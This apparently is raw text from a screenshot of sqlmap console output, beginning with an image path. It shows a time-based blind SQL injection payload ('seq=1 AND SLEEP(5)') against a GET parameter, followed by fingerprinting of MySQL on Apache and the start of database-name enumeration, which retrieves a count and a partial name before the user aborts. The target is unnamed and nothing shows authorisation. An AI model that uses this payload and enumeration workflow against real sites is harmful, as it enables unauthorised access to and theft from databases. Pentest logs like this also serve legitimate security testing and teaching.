 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: seq
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: type=AVG&seq=1 AND SLEEP(5)&_=$rn
---
[21:53:33] [INFO] testing MySQL
[21:53:37] [CRITICAL] there is considerable lagging in connection response(s). P
lease use as high value for option '--time-sec' as possible (e.g. 10 or more)
[21:54:07] [INFO] confirming MySQL
[21:54:07] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[21:55:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[21:55:07] [INFO] fetching database names
[21:55:07] [INFO] fetching number of databases
[21:55:07] [INFO] retrieved: 3
[21:56:38] [INFO] retrieved: inf
[22:03:25] [ERROR] user aborted